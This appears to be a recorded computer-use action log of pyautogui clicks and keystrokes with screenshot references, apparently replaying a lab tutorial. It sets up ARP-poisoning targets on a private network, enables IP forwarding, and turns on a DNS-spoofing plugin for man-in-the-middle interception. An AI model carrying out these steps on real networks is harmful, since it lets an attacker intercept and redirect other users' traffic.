
pyautogui.click(741, 223)
pyautogui.click(730, 179)
pyautogui.click(758, 201)

pyautogui.click(730, 223)

pyautogui.click(17, 205)

# - Add 192.168.152.1 to TARGET1 and 192.168.152.254 to TARGET2
pyautogui.rightClick(781, 230)
pyautogui.click(788, 189)

pyautogui.click(943, 331)

pyautogui.click(852, 221)
pyautogui.click(1134, 331)

pyautogui.write('cho')
pyautogui.write(' 1 > ')
pyautogui.write('/')
pyautogui.write('po')
# - Run 'echo 1 > /proc/sys/net/ipv4/ip_forward' in the terminal, then move the window aside
pyautogui.press('BackSpace')
pyautogui.write('roc')
pyautogui.write('/sys/')

pyautogui.write('net/')
pyautogui.write('ipv4/')
pyautogui.write('ip')
pyautogui.write('_for')
pyautogui.write('ward')

pyautogui.press('Return')
pyautogui.moveTo(613, 152); pyautogui.dragTo(646, 182)

# - Activate the dns_spoof plugin from Manage the plugins, stopping and restarting unified sniffing
pyautogui.click(1000, 149)
pyautogui.click(996, 170)
pyautogui.click(744, 149)
